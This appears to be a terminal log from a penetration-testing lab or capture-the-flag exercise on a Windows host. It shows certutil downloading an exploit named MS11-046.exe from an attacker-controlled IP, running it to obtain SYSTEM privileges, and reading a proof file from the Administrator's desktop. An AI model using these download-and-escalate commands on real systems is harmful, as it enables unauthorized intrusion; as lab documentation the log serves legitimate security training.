 c:\Users\apache\Desktop>certutil -urlcache -split -f  http://192.168.45.218/MS11-046.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\Users\apache\Desktop>./MS11-046.exe
'.' is not recognized as an internal or external command,
operable program or batch file.
c:\Users\apache\Desktop>.\MS11-046.exe
c:\Windows\System32>whoami
nt authority\system
c:\Windows\System32>type C:\users\administrator\desktop\proof.txt
1 c7
c:\Windows\System32>